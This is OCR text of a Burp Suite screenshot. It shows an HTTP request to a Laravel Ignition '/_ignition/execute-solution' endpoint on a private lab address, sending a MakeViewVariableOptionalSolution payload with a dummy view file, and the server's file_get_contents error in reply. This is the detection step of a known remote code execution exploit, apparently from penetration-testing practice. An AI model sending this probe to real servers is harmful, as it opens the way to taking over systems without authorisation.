 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × 4 × +
Send Cancel < > Target: http://192.168.114.149:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.114.149:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 178
11 Content-Type: application/json
12
13 {
14 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
15 "parameters":{
16 "variableName":"asdf",
17 "viewFile":"asdfghj"
18 }
19 }
Response
Pretty Raw Hex Render \n
/var/www/
ErrorException
file_get_contents(asdfghj): failed to open
stream: No such file or directory
http://192.168.114.149:8080/_ignition/execute-solution
INSPECTOR